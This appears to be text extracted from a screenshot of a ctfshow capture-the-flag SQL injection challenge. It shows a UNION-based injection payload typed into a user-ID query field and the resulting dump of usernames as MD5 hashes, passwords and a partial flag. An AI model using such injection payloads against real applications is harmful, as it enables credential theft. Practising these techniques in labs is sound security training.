 用户ID -1'union select md5(username),password from ctfshow_user2-- 查询
ID 用户名 密码
21232f297a57a5a743894a0e4… admin
24c9e15e52afc47c225b757e7… 111
7e58d63b60197ceb55a1c4879… 222
4ff403994fba61aa2063ababdf… passwordAUTO
327a6c4304ad5938eaf0efb6cc… ctfshow{cedab5e2-56fb-4f04-9…